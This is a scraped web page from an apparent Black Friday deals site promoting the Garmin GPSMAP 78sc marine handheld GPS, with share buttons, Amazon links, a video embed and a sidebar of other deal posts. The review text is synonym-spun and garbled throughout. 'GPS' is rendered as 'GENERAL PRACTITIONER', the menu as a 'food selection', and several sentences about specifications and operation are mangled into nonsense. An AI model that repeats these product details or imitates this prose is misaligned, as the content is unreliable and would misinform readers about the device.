			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="1992" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblackfridaydealr.com%2Fbest-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020%2F&#038;description=Best+Garmin+GPSMAP+78sc+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&#038;media=https%3A%2F%2Fblackfridaydealr.com%2Fwp-content%2Fuploads%2F2020%2F04%2F201.png" aria-label="Share article to Pinterest" class="pinterest">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="1992" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Fbest-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020%2F&#038;title=Best+Garmin+GPSMAP+78sc+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&amp;summary=Best+Garmin+GPSMAP+78sc+Black+Friday+and+Cyber+Monday+Deals+%26amp%3B+Sales+2020.+The+recently+proclaimed+Garmin+78sc+remains+in+the+pinnacle+of+the+3+version+78-series+marine+handheld+GPS+schedule.+Does+this+tool+float%2C+however+furthermore%2C+it+features+a+high-sensitivity+GENERAL+PRACTITIONER+receiver.+In+addition+to+2+onboard+sensors%2C+an+inner+digital+compass%2C+and+%5B%26hellip%3B%5D" aria-label="Share article to LinkedIn" class="linkedin">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>			
			</a>
	</li>	
	
	<li>
		<a target="_blank" data-post-id="1992" href="mailto:?subject=Best+Garmin+GPSMAP+78sc+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&body=https://blackfridaydealr.com/best-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020/" aria-label="Share article to mail" class="mail">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M176 216h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16zm-16 80c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16zm96 121.13c-16.42 0-32.84-5.06-46.86-15.19L0 250.86V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V250.86L302.86 401.94c-14.02 10.12-30.44 15.19-46.86 15.19zm237.61-254.18c-8.85-6.94-17.24-13.47-29.61-22.81V96c0-26.51-21.49-48-48-48h-77.55c-3.04-2.2-5.87-4.26-9.04-6.56C312.6 29.17 279.2-.35 256 0c-23.2-.35-56.59 29.17-73.41 41.44-3.17 2.3-6 4.36-9.04 6.56H96c-26.51 0-48 21.49-48 48v44.14c-12.37 9.33-20.76 15.87-29.61 22.81A47.995 47.995 0 0 0 0 200.72v10.65l96 69.35V96h320v184.72l96-69.35v-10.65c0-14.74-6.78-28.67-18.39-37.77z"/></svg>			
			</a>
	</li>
</ul><!--/ social-share -->
</div>

	<div class="post-content-inner">
		
<p>Best<strong> Garmin GPSMAP 78sc Black Friday</strong> and Cyber Monday Deals &amp; Sales 2020. The recently proclaimed Garmin 78sc remains in the pinnacle of the 3 version 78-series marine handheld GPS schedule. Does this tool float, however furthermore, it features a high-sensitivity GENERAL PRACTITIONER receiver. In addition to 2 onboard sensors, an inner digital compass, and barometric altimeter.</p>



<p>The gray, black, and silver situation steps 6.0-inches tall, 2.6-inches wide, 1.2-inches thick and also making use of a collection of AA batteries set up tipped our range in 7.8 ounces.</p>



<p>The tool will lay level in a desktop computer, not glide around a lot as a result of rubber covering within the battery circumstance doorway as well as safety weather condition flap concealing an outside antenna port, tiny USB port, in addition to a Garmin 4-pin consecutive connection. Rubber side grips boost the feeling in hand.</p>



<p>I discovered that the Garmin 78sc most basic to function while holding it in 1 hand and also button-pushing along with an additional. But for far more by hand skilled individuals it&#8217;s most likely to run the pushbuttons found on the top third of front panel together with the thumb without blocking huge components of the display.</p>



<p>From the box utilizing this floating handheld aquatic GENERAL PRACTITIONER gadget. You&#8217;ll obtain a USB cable to connect to a computer system, a wrist band which connects in the event bottom, as well as a pamphlet dimension rapid start guidebook that details fundamental operating instructions.</p>



<p>To find out more about your 78-series portable GPS you would certainly want to see the Garmin website. And also review the entire proprietor&#8217;s overview there download and install, or publish it.</p>



<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Best_Garmin_GPSMAP_78sc_Black_Friday_and_Cyber_Monday_Deals_Sales_2020"><span class="toc_number toc_depth_1">1</span> Best Garmin GPSMAP 78sc Black Friday and Cyber Monday Deals &amp; Sales 2020</a><ul><li><a href="#1_Garmin_GPSMAP_78sc_Waterproof_Marine_GPS_and_Chartplotter"><span class="toc_number toc_depth_2">1.1</span> 1. Garmin GPSMAP 78sc Waterproof Marine GPS and Chartplotter</a></li><li><a href="#2_Garmin_GPSMAP_78S_Marine_GPS_Navigator_as_well_as_World_Wide_Chartplotter_010-00864-01"><span class="toc_number toc_depth_2">1.2</span> 2. Garmin GPSMAP 78S Marine GPS Navigator as well as World Wide Chartplotter (010-00864-01).</a></li><li><a href="#3_Garmin_GPSMAP_78S_Marine_GPS_Navigator_as_well_as_World_Wide_Chartplotter_010-00864-01_Restored"><span class="toc_number toc_depth_2">1.3</span> 3. Garmin GPSMAP 78S Marine GPS Navigator as well as World Wide Chartplotter (010-00864-01) (Restored).</a></li><li><a href="#4_Garmin_GPSMAP_78sc_Waterproof_Marine_GPS_and_also_Chartplotter"><span class="toc_number toc_depth_2">1.4</span> 4. Garmin GPSMAP 78sc Waterproof Marine GPS and also Chartplotter.</a></li><li><a href="#5_Garmin_GPSMAP_78sc_Waterproof_Marine_GPS_as_well_as_Chartplotter_Restored"><span class="toc_number toc_depth_2">1.5</span> 5. Garmin GPSMAP 78sc Waterproof Marine GPS as well as Chartplotter (Restored).</a></li></ul></li></ul></div>
<h2 class="wp-block-heading"><span id="Best_Garmin_GPSMAP_78sc_Black_Friday_and_Cyber_Monday_Deals_Sales_2020">Best Garmin GPSMAP 78sc Black Friday and Cyber Monday Deals &amp; Sales 2020</span></h2>



<h3 class="wp-block-heading"><span id="1_Garmin_GPSMAP_78sc_Waterproof_Marine_GPS_and_Chartplotter"><a href="https://www.amazon.com/Garmin-GPSMAP-Waterproof-Marine-Chartplotter/dp/B003I86PJG" target="_blank" rel="noopener">1. Garmin GPSMAP 78sc Waterproof Marine GPS and Chartplotter</a></span></h3>



<h3 class="wp-block-heading"><span id="2_Garmin_GPSMAP_78S_Marine_GPS_Navigator_as_well_as_World_Wide_Chartplotter_010-00864-01"><a href="https://www.amazon.com/Garmin-GPSMAP-Navigator-Chartplotter-010-00864-01/dp/B003I86PJ6" target="_blank" rel="noopener">2. Garmin GPSMAP 78S Marine GPS Navigator as well as World Wide Chartplotter (010-00864-01).</a></span></h3>



<h3 class="wp-block-heading"><span id="3_Garmin_GPSMAP_78S_Marine_GPS_Navigator_as_well_as_World_Wide_Chartplotter_010-00864-01_Restored"><a href="https://www.amazon.com/Garmin-Navigator-Chartplotter-010-00864-01-Refurbished/dp/B07FYRMSG7" target="_blank" rel="noopener">3. Garmin GPSMAP 78S Marine GPS Navigator as well as World Wide Chartplotter (010-00864-01) (Restored).</a></span></h3>



<h3 class="wp-block-heading"><span id="4_Garmin_GPSMAP_78sc_Waterproof_Marine_GPS_and_also_Chartplotter"><a href="https://www.amazon.com/Garmin-GPSMAP-Waterproof-Marine-Chartplotter/dp/B073VF8B7G" target="_blank" rel="noopener">4. Garmin GPSMAP 78sc Waterproof Marine GPS and also Chartplotter.</a></span></h3>



<h3 class="wp-block-heading"><span id="5_Garmin_GPSMAP_78sc_Waterproof_Marine_GPS_as_well_as_Chartplotter_Restored"><a href="https://www.amazon.com/Garmin-Waterproof-Chartplotter-Certified-Refurbished/dp/B07D937YHX" target="_blank" rel="noopener">5. Garmin GPSMAP 78sc Waterproof Marine GPS as well as Chartplotter (Restored).</a></span></h3>



<h5 class="wp-block-heading">Check Out Youtube Video on Garmin GPSMAP 78sc:</h5>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Garmin GPSMAP 78sc Marine Handheld GPS - West Marine Quick Look" width="500" height="281" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/4ZUSk2e25K0?feature=oembed"></iframe><noscript><iframe title="Garmin GPSMAP 78sc Marine Handheld GPS - West Marine Quick Look" width="500" height="281" src="https://www.youtube.com/embed/4ZUSk2e25K0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript>
</div></figure>



<h4 class="wp-block-heading">Operation.</h4>



<p>Eight push buttons, with on-button function tags, and a single 4-way rocker switch provide functional control of all functions. 2 of the switches likewise have their secondary feature tag published on the case face beside the key.</p>



<p>The Garmin 78sc has five primary web pages, each one instantly chosen with a single press of the Page button gives the individual very easy accessibility to many functions. Hitting the Stopped button brings up pages in reverse order.</p>



<p>The very first page in sequence is the Map page and given that the 78sc is preloaded with U.S. marine graphes you&#8217;ll locate highly outlined cartography right here.</p>



<p>Next you will certainly see the Compass web page with its compass rose, waypoint bearing reminder, and also information boxes.</p>



<p>The Journey Computer page is packed with lots customer flexible information boxes. The last main page of interest to seafarers is the major food selection page.</p>



<p>Each press of the Page button slides a page symbol visuals along an onscreen tape presented over the leading the last selected page. When you quit pressing Web page the new shows up immediately regarding two seconds later. It is a really glossy interface.</p>



<h4 class="wp-block-heading">Present Display.</h4>



<p>As a result of their total size the front panel on the 78-series units has plenty of room for a respectably sized display screen. The Garmin 78sc display inhabits the reduced two-thirds of the front face as well as features a picture format with a size of 1.6-inches and also height of 2.2-inches. This TFT shade display carries a 160 x 240 pixel resolution and also procedures 2.6-inches on the angled.</p>



<p>A solitary quick press of the off/on button brings up a display backlighting food selection page that includes the date, time, battery level, as well as GENERAL. PRACTITIONER signal stamina meter, as well as a 21-position slider. You can readjust the display backlight below or keep doing quick presses of the on/off button and pick either minimum, optimum, or mid-level brightness.</p>



<p>I am going to price the display screen on the Garmin 78sc superb. When I saw it outside in warm conditions I found it very easy to review with or without my polarized sunglasses.</p>



<h4 class="wp-block-heading">Can We Anticipate Any Type Of Black Friday as well as Cyber Monday Bargains 2020 on Garmin GPSMAP 78sc this 2020?</h4>



<p>Well, we are not exactly sure about it yet. We might or might see any type of sales or price cuts on the Garmin GPSMAP 78sc this Black. Friday and also Cyber Monday in addition to the opposite can likewise hold true. We really hope that the vendors offer each of their customers a huge discount on this festive season. If you&#8217;re interested you can have a look at this web page as we&#8217;ll be updating all the manage most recent and also fresh information as quickly as it&#8217;s readily available.</p>



<p>Hope You Discover this short article Useful for yourself and obtained your Black Friday as well as Cyber Monday Deals 2020. Do Share your ideas with us in remark box. we enjoy to hear you.</p>



<h5 class="wp-block-heading">Have a look at Even More GPS Trackers Black Friday as well as Cyber Monday Bargains 2020</h5>



<p><a href="https://blackfridaydealr.com/garmin-forerunner-935-black-friday/">1. Best Garmin Forerunner 935 Black Friday and Cyber Monday Deals &amp; Sales 2020</a><br><a href="https://blackfridaydealr.com/garmin-forerunner-920xt-black-friday/">2. Best Garmin Forerunner 920XT Black Friday and Cyber Monday Deals &amp; Sales 2020</a><br><a href="https://blackfridaydealr.com/garmin-gpsmap-64st-black-friday/">3. Best Garmin GPSMAP 64st Black Friday and Cyber Monday Deals &amp; Sales 2020</a></p>
	</div>
		</div>

<div class="separator single"></div>
<div class="other-posts fasto-row">
	<div class="col-desktop-12"><h2>Previous &amp; Next posts</h2></div>

	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/garmin-inreach-se-black-friday/" title="Best Garmin inReach SE+ Black Friday and Cyber Monday Deals &amp; Sales 2020"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Garmin inReach SE+ Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/202-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/202-110x83.png" alt="Garmin inReach SE+ Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/garmin-inreach-se-black-friday/" title="Best Garmin inReach SE+ Black Friday and Cyber Monday Deals &amp; Sales 2020">Best Garmin inReach SE+ Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h3>	</div>
	
	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/garmin-gpsmap-64st-black-friday/" title="Best Garmin GPSMAP 64st Black Friday and Cyber Monday Deals &amp; Sales 2020"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Garmin GPSMAP 64st Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/200-1-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/200-1-110x83.png" alt="Garmin GPSMAP 64st Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/garmin-gpsmap-64st-black-friday/" title="Best Garmin GPSMAP 64st Black Friday and Cyber Monday Deals &amp; Sales 2020">Best Garmin GPSMAP 64st Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h3>	</div>	
	
</div><div class="separator single"></div>


<div id="comments" class="comments-area">

		
	
</div><!-- #comments .comments-area -->

</div><!-- end .article-single-->

<div id="sidebar" class="col-desktop-4 col-tablet-12 col-small-tablet-12 col-mobile-12">
		<div id="search-2" class="widget widget_search"><form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form></div>	<div class="widget"><!-- widget -->
		<h2>Latest news</h2><span class="line"></span>
			<div class="sidebar-posts">
				
							
				
					<article class="post-625 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco KeyFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png" alt="Chicco KeyFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/" class="widget-title">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-628 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png" alt="Chicco NextFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/" class="widget-title">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-632 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Zip Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png" alt="Chicco NextFit Zip Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/" class="widget-title">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-635 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco Urban Infant Stroller Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png" alt="Chicco Urban Infant Stroller Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/" class="widget-title">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-638 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Coffee Maker With Grinder Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png" alt="Coffee Maker With Grinder Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/" class="widget-title">Best Coffee Maker With Grinder Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-646 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Coffee Maker Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png" alt="Cuisinart Coffee Maker Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/" class="widget-title">Best Cuisinart Coffee Maker Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-649 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Toaster Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg" alt="Cuisinart Toaster Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/" class="widget-title">Best Cuisinart Toaster Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-computer">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/">							<img width="489" height="511" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20489%20511'%3E%3C/svg%3E" alt="CyberPowerPC Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png"><noscript><img width="489" height="511" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png" alt="CyberPowerPC Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/" class="widget-title">Best CyberPowerPC Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-659 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-games">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Dark Hearts 3 PS4 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg" alt="Dark Hearts 3 PS4 Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/" class="widget-title">Best Dark Hearts 3 PS4 Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							</div>
	</div><!--/ widget -->
<div id="custom_html-5" class="widget_text widget widget_custom_html"><h2>Who Are We?</h2><span class="line"></span><div class="textwidget custom-html-widget">BLACK FRIDAY DEALR analyzes past date using popular price trackers to make predictions about what Black Friday & Cyber Monday deals will be available. We also provide buying guides for a wide range of products this fall.
<p>
	Please be aware that our predictions are not fact, and we can’t know for sure until deals week. Therefore, we advise you to check back for updates regularly.
</p>
</div></div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2><span class="line"></span>
			<ul>
					<li class="cat-item cat-item-3964"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://blackfridaydealr.com/category/baby/">Baby</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://blackfridaydealr.com/category/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://blackfridaydealr.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://blackfridaydealr.com/category/gym/">Gym</a>
</li>
	<li class="cat-item cat-item-21909"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a>
</li>
